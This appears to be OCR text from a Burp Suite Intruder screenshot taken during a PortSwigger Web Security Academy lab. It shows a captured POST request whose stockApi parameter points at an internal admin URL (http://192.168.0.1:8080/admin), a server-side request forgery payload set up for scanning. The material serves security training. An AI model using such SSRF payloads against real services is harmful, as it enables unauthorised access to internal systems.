 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/1.1
2 Host: 0aad00f7032917cd8067305100e400ad.web-security-academy.net
3 Connection: close
4 Content-Length: 96
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: https://0aad00f7032917cd8067305100e400ad.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0aad00f7032917cd8067305100e400ad.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Cookie: session=QdGVv0WXJUOaedcwsdKIf27a4WJFSRNC
16
17 stockApi=http://192.168.0.1:8080/admin